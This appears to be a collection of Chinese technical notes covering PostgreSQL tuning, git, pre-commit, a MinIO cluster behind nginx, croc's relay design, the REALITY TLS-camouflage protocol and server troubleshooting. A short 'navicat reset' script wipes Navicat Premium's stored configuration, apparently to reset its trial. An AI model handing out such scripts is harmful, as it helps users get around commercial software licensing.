PostgreSQL 使用统计信息来生成执行计划。统计信息可以通过手动Analyze命令或者是autovacuum进程启动的自动分析来收集,default_statistics_target参数指定在收集和记录这些统计信息时的详细程度。默认值为100对于大多数工作负载是比较合理的,对于非常简单的查询,较小的值可能会有用,而对于复杂的查询(尤其是针对大型表的查询),较大的值可能会更好。为了不要一刀切,可以使用ALTER TABLE .. ALTER COLUMN .. SET STATISTICS覆盖特定表列的默认收集统计信息的详细程度。
checkpoint_timeout、max_wal_size,min_wal_size、checkpoint_completion_target
了解这两个参数以前,首先我们来看一下,触发检查点的几个操作。
- 直接执行
checkpoint命令 - 执行需要检查点的命令(例如
pg_start_backup,Create database,pg_ctl stop/start等等) - 自上一个检查点以来,达到了已经配置的时间量(
checkpoint_timeout) - 自上一个检查点以来生成的
WAL数量(max_wal_size)
使用默认值,检查点将在checkpoint_timeout=5min。也就是每 5 分钟触发一次。而max_wal_size设置是自动检查点之间增长的最大预写日志记录(WAL)量。默认是 1GB,如果超过了 1GB,则会发生检查点。这是一个软限制。在一个特殊的情况下,比如系统遭遇到短时间的高负载,日志产生几秒种就可以达到 1GB,这个速度已经明显超过了checkpoint_timeout ,pg_wal目录的大小会急剧增加。此时我们可以从日志中看到相关类似的警告。
LOG: checkpoints are occurring too frequently (9 seconds apart)
HINT: Consider increasing the configuration parameter "max_wal_size".
LOG: checkpoints are occurring too frequently (2 seconds apart)
HINT: Consider increasing the configuration parameter "max_wal_size".
复制代码
所以要合理配置max_wal_size,以避免频繁的进行检查点。一般推荐设置为 16GB 以上,不过具体设置多大还需要和工作负荷相匹配。
min_wal_size参数是只要 WAL 磁盘使用量保持在这个设置之下,在做检查点时,旧的 WAL 文件总是被回收以便未来使用,而不是直接被删除。
而检查点的写入不是全部立马完成的,PostgreSQL 会将一次检查点的所有操作分散到一段时间内。这段时间由参数checkpoint_completion_target控制,它是一个分数,默认为 0.5。也就是在两次检查点之间的 0.5 比例完成写盘操作。如果设置的很小,则检查点进程就会更加迅速的写盘,设置的很大,则就会比较慢。一般推荐设置为 0.9,让检查点的写入分散一点。但是缺点就是出现故障的时候,影响恢复的时间。
linux navicat reset
下面的方法不会丢失已经存在连接(Navicat 16 Premium):
#!/bin/bash
# Backup
cp ~/.config/dconf/user ~/.config/dconf/user.bk
cp ~/.config/navicat/Premium/preferences.json ~/.config/navicat/Premium/preferences.json.bk
# Clear data in dconf
dconf reset -f /com/premiumsoft/navicat-premium/
# Remove data fields in config file
sed -i -E 's/,?"([A-Z0-9]+)":\{([^\}]+)},?//g' ~/.config/navicat/Premium/preferences.json
Links
pre-commit
一个用于 git commit 提交自动前处理自定义操作的工具
安装
$ pip3 install pre-commit
示例
$ mkdir example-registry && cd example-registry
$ git init
$ touch .pre-commit-config.yaml
......
.pre-commit-config.yaml:
fail_fast: false
repos:
- repo: https://github.com/pre-commit/pre-commit-hooks
rev: v2.3.0
hooks:
- id: check-byte-order-marker
- id: check-case-conflict
- id: check-merge-conflict
- id: check-symlinks
- id: check-yaml
- id: end-of-file-fixer
- id: mixed-line-ending
- id: trailing-whitespace
- repo: https://github.com/psf/black
rev: 19.3b0
hooks:
- id: black
- repo: https://github.com/crate-ci/typos
rev: v1.8.1
hooks:
- id: typos
- repo: local
hooks:
- id: cargo-fmt
name: cargo fmt
description: Format files with rustfmt.
entry: bash -c 'cargo fmt -- --check'
language: rust
files: \.rs$
args: []
- id: cargo-deny
name: cargo deny check
description: Check cargo dependencies
entry: bash -c 'cargo deny check'
language: rust
files: \.rs$
args: []
- id: cargo-check
name: cargo check
description: Check the package for errors.
entry: bash -c 'cargo check --all'
language: rust
files: \.rs$
pass_filenames: false
- id: cargo-clippy
name: cargo clippy
description: Lint rust sources
entry: bash -c 'cargo clippy --all-targets --all-features --tests --benches -- -D warnings'
language: rust
files: \.rs$
pass_filenames: false
- id: cargo-test
name: cargo test
description: unit test for the project
entry: bash -c 'cargo nextest run --all-features'
language: rust
files: \.rs$
pass_filenames: false
# 这将会在 .git 内创建 hooks,来保证在 git commit 之前顺序执行 .pre-commit-config.yaml 中定义的步骤
$ pre-commit install
Docker compose 示例
docker-compose.yml
version: '3.7'
#Settings and configurations that are common for all containers
x-minio-common: &minio-common
# set your minio version
image: quay.io/minio/minio:RELEASE.2022-10-15T19-57-03Z
restart: unless-stopped
command: server --console-address ":9001" http://minio{1...4}/data{1...2}
expose:
- "9000"
- "9001"
environment:
MINIO_ROOT_USER: <YOUR MINIO ROOT USER>
MINIO_ROOT_PASSWORD: <YOUR MINIO ROOT PASSWORD>
healthcheck:
test: ["CMD", "curl", "-f", "http://localhost:9000/minio/health/live"]
interval: 30s
timeout: 20s
retries: 3
# starts 4 docker containers running minio server instances.
# using nginx reverse proxy, load balancing, you can access
# it through port 9000.
services:
minio1:
<<: *minio-common
hostname: minio1
volumes:
- data1-1:/data1
- data1-2:/data2
minio2:
<<: *minio-common
hostname: minio2
volumes:
- data2-1:/data1
- data2-2:/data2
minio3:
<<: *minio-common
hostname: minio3
volumes:
- data3-1:/data1
- data3-2:/data2
minio4:
<<: *minio-common
hostname: minio4
volumes:
- data4-1:/data1
- data4-2:/data2
nginx:
image: nginx:1.19.2-alpine
hostname: minio_gateway
volumes:
- ./nginx.conf:/etc/nginx/nginx.conf:ro
ports:
- "9000:9000"
- "80:80"
depends_on:
- minio1
- minio2
- minio3
- minio4
## By default this config uses default local driver,
## For custom volumes replace with volume driver configuration.
volumes:
data1-1:
data1-2:
data2-1:
data2-2:
data3-1:
data3-2:
data4-1:
data4-2:
nginx.conf
worker_processes auto;
events {
worker_connections 1024;
}
stream {
#log_format basic '$remote_addr [$time_local] '
# '$protocol $status $bytes_sent $bytes_received '
# '$session_time';
#access_log /var/log/nginx/stream-access.log basic buffer=32k;
upstream minio{
server minio1:9000 weight=1;
server minio2:9000 weight=1;
server minio3:9000 weight=1;
server minio4:9000 weight=1;
}
upstream minio_console{
server minio1:9001 weight=1;
server minio2:9001 weight=1;
server minio3:9001 weight=1;
server minio4:9001 weight=1;
}
server{
listen 9003;
proxy_pass minio;
}
server{
listen 80;
proxy_pass minio_console;
}
}
http {
server{
listen 9000;
# 允许 header 中包含特殊字符
ignore_invalid_headers off;
# 允许上传任意大小的文件
# 可以把值改成像 1000m 这样来限制文件的大小
client_max_body_size 0;
# 禁用缓冲
proxy_buffering off;
# 允许跨域
add_header Access-Control-Allow-Origin * always;
add_header Access-Control-Allow-Headers *;
add_header Access-Control-Allow-Methods "GET, POST, PUT, OPTIONS";
add_header Access-Control-Allow-Methods *;
location / {
proxy_set_header X-Real-IP $remote_addr;
proxy_set_header X-Forwarded-For $proxy_add_x_forwarded_for;
proxy_set_header X-Forwarded-Proto $scheme;
proxy_set_header Host $http_host; # 主要是此处,保护 host header
proxy_connect_timeout 300;
# 默认是 HTTP/1, keepalive 需要 HTTP/1.1
proxy_http_version 1.1;
proxy_set_header Connection "";
chunked_transfer_encoding off;
proxy_pass http://localhost:9003;
}
}
}
快速启动
将 docker-compose.yml 与 nginx.conf 置于统一目录下,然后执行:
$ docker compose up -d
# -or-
$ docker-compose up -d
Git 基本操作
强制 Git 在任何地方都使用固定的行结束符
以 LF 为例(默认情况下 Unix like 都是 LF,Windows 为 CRLF):
git config core.eol lf
git config core.autocrlf input
git config --global core.eol lf
git config --global core.autocrlf input
如果需要的话,使用正确的行结束符重建当前仓库所有的文件:
git checkout-index --force --all
上面的操作仍然会导致一些文件的行结束符没按预期工作,请从本地副本中删除所有内容并更新它们。
git rm --cached -r .
git reset --hard
Git 常见用法
下面介绍常见的 git 使用姿势:
1.初始化本地仓库
git init <directory>
<directory> 是可选的,如果不指定,将使用当前目录。
2.克隆一个远程仓库
git clone <url>
3.添加文件到暂存区
git add <file>
要添加当前目录中的所有文件,请使用 . 代替 <file>,代码如下:
git add .
4. 提交更改
git commit -m "<message>"
如果要添加对跟踪文件所做的所有更改并提交。
git commit -a -m "<message>"
5.从暂存区删除一个文件
git reset <file>
6.移动或重命名文件
git mv <current path> <new path>
7. 从存储库中删除文件
git rm <file>
您也可以仅使用 --cached 标志将其从暂存区中删除
git rm --cached <file>
基本 Git 概念
8.默认分支名称:main
9.默认远程名称:origin
10.当前分支参考:HEAD
11. HEAD 的父级:HEAD^ 或 HEAD~1
12. HEAD 的祖父母:HEAD^^ 或 HEAD~2
13. 显示分支
git branch
有用的标志:
-a:显示所有分支(本地和远程)
-r:显示远程分支
-v:显示最后一次提交的分支
14.创建一个分支
git branch <branch>
你可以创建一个分支并使用 checkout 命令切换到它。
git checkout -b <branch>
15.切换到一个分支
git checkout <branch>
16.删除一个分支
git branch -d <branch>
您还可以使用 -D 标志强制删除分支。
git branch -D <branch>
17.合并分支
git merge <branch to merge into HEAD>
有用的标志:
--no-ff:即使合并解析为快进,也创建合并提交
--squash:将指定分支中的所有提交压缩为单个提交
建议不要使用 --squash 标志,因为它会将所有提交压缩为单个提交,从而导致提交历史混乱。
18. 变基分支
变基是将一系列提交移动或组合到新的基本提交的过程。
git rebase <branch to rebase from>
19. 查看之前的提交
git checkout <commit id>
20. 恢复提交
git revert <commit id>
21. 重置提交
git reset <commit id>
您还可以添加 --hard 标志来删除所有更改,但请谨慎使用。
git reset --hard <commit id>
22.查看存储库的状态
git status
23.显示提交历史
git log
24.显示对未暂存文件的更改
git diff
您还可以使用 --staged 标志来显示对暂存文件的更改。
git diff --staged
25.显示两次提交之间的变化
git diff <commit id 01> <commit id 02>
26. 存储更改
stash 允许您在不提交更改的情况下临时存储更改。
git stash
您还可以将消息添加到存储中。
git stash save "<message>"
27. 列出存储
git stash list
28.申请一个藏匿处
应用存储不会将其从存储列表中删除。
git stash apply <stash id>
如果不指定 <stash id>,将应用最新的 stash(适用于所有类似的 stash 命令)
您还可以使用格式 stash@{<index>} 应用存储(适用于所有类似的存储命令)
git stash apply stash@{0}
29.删除一个藏匿处
git stash drop <stash id>
30.删除所有藏匿处
git stash clear
31. 应用和删除存储
git stash pop <stash id>
32.显示存储中的更改
git stash show <stash id>
33.添加远程仓库
git remote add <remote name> <url>
34. 显示远程仓库
git remote
添加 -v 标志以显示远程存储库的 URL。
git remote -v
35.删除远程仓库
git remote remove <remote name>
36.重命名远程存储库
git remote rename <old name> <new name>
37. 从远程存储库中获取更改
git fetch <remote name>
38. 从特定分支获取更改
git fetch <remote name> <branch>
39. 从远程存储库中拉取更改
git pull <remote name> <branch>
40.将更改推送到远程存储库
git push <remote name>
41.将更改推送到特定分支
git push <remote name> <branch>
croc
一个由 schollz 开发的端到端加密、无需服务器或端口转发、可传输多文件、可从意外中断中恢复传输(断点续传)、可在任意两台计算机直接传输文件的命令行工具。由于 croc 使用 GO 开发,所以天然具有跨平台功能。
schollz 开发此工具时的设计理念可在他 2019 年撰写的 croc 查看。
relay > uploading
relay > uploading 是在上方那篇博客中提到的一个重要理念,croc 使用中继而不是上传的方式来进行文件传输。
我在一开始使用 croc send <file> 时还曾思考(当时还没有看到 croc 使用 relay)为何这条命令并没有携带任何关于传输给谁的参数,例如:
$ croc send cv_debug.log
Sending 'cv_debug.log' (282 B)
Code is: 2151-school-biscuit-snow
On the other computer run
croc 2151-school-biscuit-snow
croc 仅仅告诉我,去另一条计算机上执行 croc 2151-school-biscuit-snow。在没有查看任何详细文档的情况下,以这种方式完成了一次文件传输,这让我感到非常惊讶——文件提供方没有指出要将文件发送到哪儿,文件接收方也没有提供要从哪儿接收文件,仅凭 croc 给出的 2151-school-biscuit-snow code 就得到了文件。
为了弄明白 croc send 的默认行为(文档比较简单,并没有给出相关说明),让我们看下 croc 的源码(写这篇文章时的提交是 cd6eb1ba53ec36a27cf8a2ac5a8b700be3e83ce3),在路径 croc/src/cli/cli.go lines: 196~200:
if crocOptions.RelayAddress != models.DEFAULT_RELAY {
crocOptions.RelayAddress6 = ""
} else if crocOptions.RelayAddress6 != models.DEFAULT_RELAY6 {
crocOptions.RelayAddress = ""
}
models.DEFAULT_RELAY 和 models.DEFAULT_RELAY6 的内容分别是 "croc.schollz.com" 和 "croc6.schollz.com" 。
从这就能看出 relay 并不是真正意义上的无服务器,仍然需要需要一台发送者和接收者都能发现的中继服务器,而 schollz 本人提供了默认的中继服务器。
中继服务器不需要提供真实的服务,正如其名,它仅仅只是负责中继(写到这时我并没有详细阅读 croc 源码,我猜测应该是像 P2P 一样使用类似 NAT hole punching 的技术来让端对端彼此能够发现彼此)。
croc 也提供了指定 relay 的参数,具体细节可以通过在命令/子命令后添加 --help 来查看。
relay 是如何工作的
两端(指发送端和接收端)会连接到 relay(中继服务器),由 relay 为两端创建一个房间,该房间可容纳两个连接。连接会告诉中继服务器它需要一个房间,如果房间不存在就会创建一个新房间,如果房间已经存在并且没有满员,relay 就会将这条连接加入到它需要的房间(本情况说明这条连接是接收端,因为它想要的房间已经存在了,那个房间就是发送端向 relay 申请的房间)。
当两端都连接到 relay 时(即两端都进入了房间),relay 会为两端的连接提供一个全双工的通道,实现细节在 croc/src/tcp lines: 388~411:
func pipe(conn1 net.Conn, conn2 net.Conn) {
chan1 := chanFromConn(conn1)
chan2 := chanFromConn(conn2)
for {
select {
case b1 := <-chan1:
if b1 == nil {
return
}
if _, err := conn2.Write(b1); err != nil {
log.Errorf("write error on channel 1: %v", err)
}
case b2 := <-chan2:
if b2 == nil {
return
}
if _, err := conn1.Write(b2); err != nil {
log.Errorf("write error on channel 2: %v", err)
}
}
}
}
relay 会读取一个连接中发送过来的内容,并直接将内容写入到另一个连接中。从这也能得出结论:croc 没有使用类似 nat hole punching 这样的技术,而是由中继服务器来转发传输内容,因此传输速度依旧会受到中继服务器的带宽限制。
但是当两端互相可发现(比如处于同一个局域网内),croc 的 --ip value 可以允许接收方来指定发送方的 IP 来直接从接收方获取传输内容,这样就不会经过中继服务器了。
REALITY 的实现原理
REALITY 是一个基于 GO 最新版本 TLS 库的协议,它能够在不需要域名的情况下,使用他人网站的域名与自己的客户端进行 TLS 握手,并在中间人对 REALITY 服务端进行探测时,向中间人展示他人网站真正的证书,即对中间人表现为流量转发,中间人得到的是他人真正的证书,而不是伪造的证书。
TLS 1.3 是如何握手的
想知道 REALITY 是如何工作的,首先需要了解 TLS 1.3 是如何握手的。下面是 RFC 8446 中关于 TLS 1.3 握手的流程图:
RFC 8446 TLS August 2018
Figure 1 below shows the basic full TLS handshake:
Client Server
Key ^ ClientHello
Exch | + key_share*
| + signature_algorithms*
| + psk_key_exchange_modes*
v + pre_shared_key* -------->
ServerHello ^ Key
+ key_share* | Exch
+ pre_shared_key* v
{EncryptedExtensions} ^ Server
{CertificateRequest*} v Params
{Certificate*} ^
{CertificateVerify*} | Auth
{Finished} v
<-------- [Application Data*]
^ {Certificate*}
Auth | {CertificateVerify*}
v {Finished} -------->
[Application Data] <-------> [Application Data]
+ Indicates noteworthy extensions sent in the
previously noted message.
* Indicates optional or situation-dependent
messages/extensions that are not always sent.
{} Indicates messages protected using keys
derived from a [sender]_handshake_traffic_secret.
[] Indicates messages protected using keys
derived from [sender]_application_traffic_secret_N.
Figure 1: Message Flow for Full TLS Handshake
可以发现 TLS 1.3 握手的过程是 1 RTT(即一个来回),相比 TLS 1.2 减少了一个 RTT。而握手过程分 3 个重要阶段:
- 密钥交换(Key Exchange)
- 服务端参数(Server Parameters)
- 认证(Authentication)
密钥交换
建立共享的密钥材料并选择加密参数。此阶段之后的所有内容都将被加密
因此,如果存在中间人,中间人能得到的信息非常有限,最主要的就是 SNI。
服务端参数
建立其他握手参数(例如,客户端是否经过认证,应用层协议支持等)。
认证
认证服务器(以及可选的客户端认证),并提供密钥确认和握手完整性。
而 TLS 1.3 的握手过程中,密钥交换阶段是最重要的。在密钥交换阶段,客户端发送 ClientHello 消息,该消息包含一个随机数(ClientHello.random);它提供的协议版本;一系列对称密码/HKDF哈希对;"key_share" 扩展中的一组 Diffie-Hellman 密钥共享,或者 "pre_shared_key" 扩展中的一组预共享密钥标签,或者两者都有;可能还有其他扩展。为了与中间件兼容,可能还存在其他字段和/或消息。
服务器处理 ClientHello 并确定连接的适当加密参数。然后,它用自己的 ServerHello 进行响应,该响应指示协商的连接参数。 ClientHello 和 ServerHello 的组合决定了共享密钥。如果正在使用 (EC)DHE 密钥建立,那么 ServerHello 将包含一个 "key_share" 扩展,其中包含服务器的临时 Diffie-Hellman(阅读本文需要了解DH密钥交换) 共享;服务器的共享必须与客户端的某个共享在同一组。如果正在使用 PSK 密钥建立,那么 ServerHello 将包含一个 "pre_shared_key" 扩展,指示选择了客户端提供的哪个 PSK。请注意,实现可以同时使用 (EC)DHE 和 PSK,在这种情况下,两个扩展都将被提供。
REALITY 是如何工作的
REALITY 中的密钥
-
Auth Key 是由客户端临时生成的 ECDHE(一种基于椭圆曲线的 DH 密钥交换协议,也是 DHKE) 密钥对和服务端配置中的 REALITY 密钥对进行 X25519 算法计算得到的,而不是使用 TLS 1.3 握手中的密钥交换得到的。而 Auth Key 用来加密和解密藏在 ClientHello sessionId 中的 shortId,同时还被用来"签名" REALITY 生成的自签证书。
-
客户端临时生成的 ECDHE 密钥对既用来生成 Auth Key,又用来与服务端临时生成的 ECDHE 密钥对进行 TLS 1.3 中的 key share。
-
服务端临时生成的 ECDHE 密钥对仅用来与客户端临时生成的 ECDHE 密钥对进行 TLS 1.3 中的 key share。
Client
REALITY 客户端需要预先在配置中存储 REALITY 服务端的公钥,并指定与服务端约定好伪装的域名,以及自己的 shortId,该 shortId 应该在服务端的配置中存在。
与正常客户端的区别是,REALITY 客户端会在 ClientHello 中携带 sessionId,虽然 sessionId 在 TLS 1.3 中已经不再需要,并可以为空,但为了向后兼容,sessionId 是可以存在的,REALITY 客户端会将 shortId 藏在 sessionId 中,并通过预先在配置文件中设定的 REALITY 服务器的 PUBLIC KEY 与 REALITY 客户端自己临时生成的 ECDHE 私钥进行 DHKE 得到 Auth Key,并使用 Auth Key 结合 AEAD 加密算法对 sessionId 进行加密。
Server
在服务端,REALITY 与正常 GO TLS 库的区别在于,REALITY 会检查 ClientHello,并且在满足指定条件时才能与 REALITY 服务端本身握手,否则流量将会被导入指定的他人的域名。
- 它会查看客户端指定的 SNI 是否在自己预先配置的列表中,如果在列表中,那么客户端才能够继续与 REALITY 服务端本身进行握手。
- 它会使用与客户端加密 sessionId 同样的方式来解密 ClientHello 中携带的 sessionId,如果解密失败,那么说明客户端不是受信任的 REALITY 客户端,REALITY 服务端此时会将流量导入指定的他人的域名。
- 它会检查客户端发送的 shortId 是否在服务端的配置文件中给出,只有客户端的 shortId 在服务端配置中被包含,客户端才能够继续与 REALITY 服务端本身进行握手。
因此,REALITY 服务端能够精准识别出客户端是否是受信任的 REALITY 客户端,而中间人对 REALITY 服务端进行主动探测时,REALITY 服务端会将流量导入指定的他人的域名,使得展现给中间人的是真实的他人网站的证书,而不是 REALITY 服务端本身的证书。
Server 的证书
REALITY 服务端本身的证书是可以自签的(在实现中是通过生成一份临时自签证书,并将域名指定为与客户端约定好的他人的域名),因为 REALITY 服务端本身的证书并不会被中间人使用,中间人只会得到他人网站的证书,而不是 REALITY 服务端本身的证书。
Server 会在自签的证书中添加一个 HMAC 值,而这个 HMAC 值是由 Auth Key 和 服务端临时生成的 ECDH 公钥计算得到的。
客户端如何识别证书
因为服务端在它自签证书中添加的签名是由 Auth Key 和 服务端临时生成的 ECDH 公钥计算得到的,而这两个客户端也都持有,如果两个 HMAC 值相同,那么客户端就能够确认当前握手的服务端是受信任的 REALITY 服务端,而不是中间人。这就是 REALITY 文档中所说的 REALITY 客户端能够精准识别临时可信的证书。
REALITY 客户端应当收到由“临时认证密钥”签发的“临时可信证书”,但以下三种情况会收到目标网站的真证书:
- REALITY 服务端拒绝了客户端的 Client Hello,流量被导入目标网站
- 客户端的 Client Hello 被中间人重定向至目标网站
- 中间人攻击,可能是目标网站帮忙,也可能是证书链攻击
REALITY 客户端可以完美区分临时可信证书、真证书、无效证书,并决定下一步动作:
收到临时可信证书时,连接可用,一切如常 收到真证书时,进入爬虫模式 收到无效证书时,TLS alert,断开连接
Blockchain
这块内容是区块链,本页面会介绍区块链基础知识。内容大多翻译自 substrate fundamentals 。
区块链基础知识
区块链是一种去中心化的账本,它以一系列块( blocks )的形式记录信息。块中包含的信息是一组有序的指令,可能会导致状态发生变化。
在一个区块链网络中,计算机个体 —— 被称为节点 —— 通过去中心化点对点网络(P2P)在彼此间交流。 没有可以掌控这个网络的中央机构,通常,参与区块生产的每个节点都存储构成规范链的区块的副本。
在大多数情况下,用户通过提交可能导致状态变化的请求与区块链进行交互,例如,更改文件所有者或将资金从一个帐户转移到另一个帐户的请求。这些交易请求被传播到网络上的其他节点,并由区块作者(一般称为矿工)组装成一个区块。为了确保链上数据的安全性和链的持续进展,节点使用某种形式的共识机制来商定每个区块中数据的状态以及执行交易的顺序。
何为区块链节点
在 high level 上,所有区块链节点都需要以下核心的组成部分:
-
数据存储 —— 用于记录作为交易结果的状态变化。
-
用于节点间去中心化沟通的点对点网络(P2P,一般使用
libp2p) -
共识机制,用来防止恶意活动破坏链,并确保链的持续进展。
-
排序和处理 传入交易的逻辑。
-
用于为区块生成哈希摘要(hash digests)以及签名和验证与交易关联的签名的密码学。
由于构建区块链所需的核心组件所涉及的复杂性,大多数区块链项目从现有区块链代码库 fork 一个副本,以便开发人员可以修改现有代码以添加新功能,而不是从头开始编写所有内容。例如,Bitcoin 仓库被 fork 以创建 Litecoin、ZCash、Namecoin 和 Bitcoin Cash。类似地,Ethereum 被 fork 以创建 Quorum、POA Network、KodakCoin 和 Musicoin。
然而,大多数区块链平台的设计并不允许修改或定制。因此,通过 fork 来构建新的区块链有严重的限制,包括原来的区块链代码中固有的限制,比如可扩展性。
我们将会先了解大多数区块链共享的一些共同属性。
状态的转换和冲突
区块链本质上是一个状态机。在任意时间点,区块链都有一个当前的内部状态。当入站交易被执行时,它们会导致状态的变化,因此区块链必须从其当前状态转换到新的状态。然而,可能有多个有效的要转换的状态,它们会导致不同的未来状态,区块链必须选择一个可以商定的状态来转换。要在转换后就状态而言达成一致,区块链中的所有操作都必须是确定性的。为了使链能够成功进展下去,大多数节点必须对所有状态转换达成一致,包括:
-
链的初始状态,称为创世状态或创世块。
-
记录在每个块中的已执行的交易导致的一系列状态转换。
-
区块要包含在链中的最终状态。
在中心化的网络中,中央机构可以在互斥的状态转换之间进行选择。例如,被配置成主要机构的服务器可能会按照它看到的顺序来记录状态转换的变化,或者在发生冲突时使用加权过程在竞争的替代方案之间进行选择。在去中心化的网络中,节点们可能以不同的顺序看到交易,因此它们必须使用更复杂的方法来选择交易并在存在冲突的状态转换之间进行选择。
区块链用来将交易打包成区块并选择哪个节点(矿工挖到矿)可以向链提交区块的方法,被称为区块链的共识模型或共识算法。最常用的共识模型称为工作量证明(POW,proof-of-work)共识模型。有了工作量证明共识模型,首先完成计算问题的节点(挖到矿的矿工)有权向链提交区块。
为了使区块链具有容错能力并提供一致的状态视图,即使一些节点受到恶意行为者或网络中断的破坏,但是一些共识模型需要至少三分之二的节点在任何时候都是同意状态。这种方式确保网络是可以容错的,并且可以承受一些网络参与者的不良行为,无论行为是故意的还是意外的。
区块链经济学
所有区块链都需要资源 —— 处理器、内存、存储和网络带宽 —— 来执行操作。参与网络的计算机 —— 产生区块的节点(矿工) —— 向区块链用户提供这些资源。这些节点创建了一个分布式、去中心化的网络,满足参与者社区的需求。 为了支持一个社区并使区块链可持续发展,大多数区块链要求用户以交易费的形式来为他们使用的网络资源付费。支付交易费需要用户身份与持有某种类型资产的账户相关联。区块链通常使用代币来表示账户中资产的价值,网络参与者通过交易所,在链外购买代币。然后,网络参与者可以存入代币,使他们能够支付交易费用。
区块链的治理
一些区块链允许网络参与者提交能够影响网络运营或区块链社区的提案,并对此进行投票。通过提交提案和投票 —— 公民投票 —— 区块链社区可以决定区块链在民主的情况下如何发展。然而,链上治理相对较少,要参与其中,区块链可能需要用户在账户中持有大量代币,或者被选为其他用户的代表。
在区块链上运行的应用程序
在区块链上运行的应用程序 —— 通常被称为去中心化应用程序或 dApp —— 通常是使用前端框架编写的网络应用程序,但后端为智能合约,用于改变区块链状态。
智能合约是在区块链上运行并在特定条件下代表用户执行交易的程序。开发人员可以编写智能合约,以确保以开发者编写的逻辑执行的交易的结果被记录下来,并且不能被篡改。然而,仅凭智能合约,开发人员无法访问区块链的一些底层功能 —— 如共识、存储或交易层 —— 相反,他们必须遵守链的既定规则和限制。智能合约开发人员通常接受这些限制作为权衡,从而加快开发时间,减少核心设计决策。
substrate
Learning......
这块内容记录的是我碰到过的一些问题以及解决过程。
Out-Of-Memory(OOM)
OOM 是一种比较容易遇见(尤其是类似 java 程序这种对内存资源的需求比较大的)的问题。常见的解决方式有:
- 对程序进行相关配置或调整(如配置 jvm 参数或分析并优化程序代码)
- 调整内核参数
调整内核参数
这里我主要介绍第二种方式。在 linux 中会出现 Out of Memory: Killed process 12345 (postgres). 这种情况的原因就是 linux 内核支持 memory overcommit,overcommit 就是内核允许进程过量使用内存,比如在只有 1G 内存可用的环境中进程申请了 1.1G。
而 linux overcommit 的默认内核策略是允许进程少量 overcommit,拒绝大量 overcommit,即试探性的允许 overcommit。这个内核参数是 vm.overcommit_memory,默认值是 0。1 表示 "Always overcommit",总是允许 overcommit。最后一个值是 2,也是一般我们需要的模式,"Don't overcommit" ,这个模式将会直接拒绝 overcommit,它可以有效减少发生 OOM 的概率,但绝不是不会发生。
# 查看 vm.overcommit_memory 的当前值
$ sysctl vm.overcommit_memory
# 更改为 2
$ sysctl -w vm.overcommit_memory=2
# 在 /etc/sysctl.conf 中放置等效条目,来持久化该配置
$ echo "vm.overcommit_memory=2" >> /etc/sysctl.conf
如果配置了 vm.overcommit_memory=2,那么通常希望也配置 vm.overcommit_ratio ,这个参数的单位是百分比。配置它的原因是,“Don't overcommit” 这个模式不允许 commit 超过 swap + 一个可配置的基于物理内存的百分比的量(默认值是 50),而这个可配置的量就是 vm.overcommit_ratio,至于配置方法同上文的 bash 内容。
较危险的方法
当然,还有一种方法可以直接让内核的 OOM killer 不会把我们的进程当做目标,那就是配置 /proc/<PID>/oom_score_adj,<PID> 表示相应进程的 ID。echo -1000 > /proc/<PID>/oom_score_adj将我们的进程的 oom_score_adj 设置为 -1000,表示让 OOM killer 不要把这个进程当做目标。原理是每个进程都会根据实施情况被打上一个oom_score 分数,当系统的内存不够用时 OOM killer 会寻找 /proc/<PID>/oom_score 高的进程并将其杀死。 而打分时 oom_score_adj 的值会直接影响 oom_score 的值,oom_score_adj 的范围是 -1000 ~ 1000 ,当 oom_score_adj 的值越低,oom_score 被打的分也就会越低。设置 oom_score_ajd 为 -1000 时 OOM killer 就永远不会光顾这个进程了。
这个方法危险的原因则是,当 OOM killer 永远不会去杀死一个进程,而这个进程又需要大量内存资源时,当内存不够用,OOM killer 会去杀死其它分高的进程,这是十分危险的。
Docker Proxy
安装 linkerd2 到 k3d时拉取谷歌 gcr 仓库的内容时发现使用 proxychains 或者 export https_proxy="...." export http_proxy="...." 均无法成功让 docker 用上代理,最终通过向 docker 的 service 文件 [Service] 块添加环境变量解决。
Environment="HTTP_PROXY=http://127.0.0.1:10808"
Environment="HTTPS_PROXY=http://127.0.0.1:10808"
Environment="NO_PROXY=localhost,127.0.0.1,docker-registry.example.com,.corp"
NO_PROXY 表示后面这些地址不需要使用代理,这在希望从私有仓库拉取镜像的时候会有用,将仓库地址追加到后面就行。
error creating overlay mount to...
"强制关机后再次重启机器后发现一些 docker 容器出现了
error creating overlay mount to......并且无法启动"
该问题是与 selinux 相关的,有一 issue 与该问题相关#2430
查看 /etc/selinux/config ,selinux 状态为 disabled ,在将其设置为 permissive 后重启机器解决了该问题。
#2430 中有老哥提到禁用 selinux 解决了他的问题,但是我的情况是本身 selinux 状态就是 disabled ,在修改为 permissive 后解决了该问题。
Error response from daemon: Cannot restart container drone: driver failed programming external connectivity on endpoint drone (7df4fc8df955812c87a501d92249f4e9eb41ee820908569ca3cb98544b2bad9c): (iptables failed: iptables --wait -t nat -A DOCKER -p tcp -d 0/0 --dport 3001 -j DNAT --to-destination 172.17.0.7:80 ! -i docker0: iptables: No chain/target/match by that name.
这种错误一般是由于 dockerd 定义的 iptables 自定义链因为一些原因(最常见的就是发生在操作防火墙后)被清除了。此时把 docker 重启一下,让它重新生产自定义链即可。
[ERROR] Can't start server: can't check PID filepath: No such file or directory
“强制关机后
mysql(指物理机上部署,非容器)怎么启动不了了?!”
这个报错是由于强制关机导致 mysql pid 文件丢失,查看 mysql 配置文件,找到 pid 文件位置,创建 pid 文件所在的目录并 chown mysql:mysql <目录>即可
[ERROR] Fatal error: Please read "Security" section of the manual to find out how to run mysqld as root
# 指定用户来启动 mysqld
mysqld --user=<USER>
备份脚本例子
#!/bin/bash
mysql_user="xxxx"
mysql_password="xxxx"
mysql_host="xxxx"
mysql_port="xxxx"
backup_dir=/opt/mysql_backup
dt=`date +'%Y%m%d_%H%M'`
echo "Backup Begin Date:" $(date +"%Y-%m-%d %H:%M:%S")
# 备份全部数据库
mysqldump -h$mysql_host -P$mysql_port -u$mysql_user -p$mysql_password -R -E --all-databases --single-transaction > $backup_dir/mysql_backup_$dt.sql
find $backup_dir -mtime +7 -type f -name '*.sql' -exec rm -rf {} \;
echo "Backup Succeed Date:" $(date +"%Y-%m-%d %H:%M:%S")
Unable to create internal queue for XXX Error: Unable to create queue level for XXX with cfg ...
按 #18917 中的一条回复 中,发现没有 LOCK 文件,然后删除了 data/queues/common 后解决了该问题。
该 issue 中提到推荐采用 redis 来做 queue,配置方式在 Config Cheat Sheet - Docs
反向代理
保护 host header
在使用 nginx 对 minio 进行反向代理时,遇到了这个 issue #7936 。原因是没有保护 Host header。
minio 官方给出的配置如下:
server {
listen 80;
server_name example.com;
# To allow special characters in headers
ignore_invalid_headers off;
